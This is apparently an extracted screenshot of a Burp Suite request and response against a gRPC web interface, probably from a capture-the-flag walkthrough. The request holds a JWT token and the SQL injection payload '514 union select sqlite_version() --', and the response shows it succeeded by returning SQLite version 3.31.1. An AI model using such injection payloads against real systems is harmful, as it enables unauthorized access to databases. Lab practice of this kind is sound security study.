 Request
Pretty Raw Hex
\n
19 Cookie: _grpcui_csrf_token=4GjJbqnfJmEv6qJ8RyHB-e9WoGO5wh5ITI9gkbEV2JU
20 Connection: close
21
22 {
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWJyYXhhcyIsImV4cCI6MTY5NDM4OTA0MH0.GJ3uxeIl2yQE626
yz3yfIPgGaW3pvI_gR1xtFzfFAdA"
}
],
"data":[
{
"id":"514 union select sqlite_version() --"
}
]
}
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
17 ],
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"3.31.1"
23 },
24 "isError":false
25 }
26 ],
27 "requests":{
28 "total":1,
29 "sent":1
30 },
31 "trailers":[
]
32 }
33